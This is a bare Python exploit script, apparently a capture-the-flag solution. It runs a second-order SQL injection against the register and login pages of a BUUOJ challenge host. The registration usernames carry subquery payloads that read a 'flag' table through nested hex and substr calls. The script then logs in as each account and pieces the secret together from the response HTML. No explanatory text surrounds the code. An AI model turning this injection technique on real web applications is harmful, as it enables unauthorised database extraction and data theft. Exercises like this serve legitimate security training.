 1 import requests
2 import re
3 url='http://fa4c59a7-d783-4dd3-adb4-c099b4609e51.node3.buuoj.cn/register.php'
4 for i in range(1,100):
5     data={
6         "email":str(i)+'@qq.com',
7         "username":"0'%2B(select substr(hex(hex((select * from flag))) from "+str(i*3+1)+" for 3)%2B'0",
8         "password":"1"
9         }
10     r=requests.post(url=url,data=data)
11 url2='http://fa4c59a7-d783-4dd3-adb4-c099b4609e51.node3.buuoj.cn/login.php'
12 for i in range(1,100):
13     data={
14         "email":str(i)+'@qq.com',
15         "password":"1"
16         }
17     r=requests.post(url=url2,data=data,allow_redirects=True)
18     print(re.findall(".*?</span>", r.text)[0].replace('</span>', '').strip(), end='')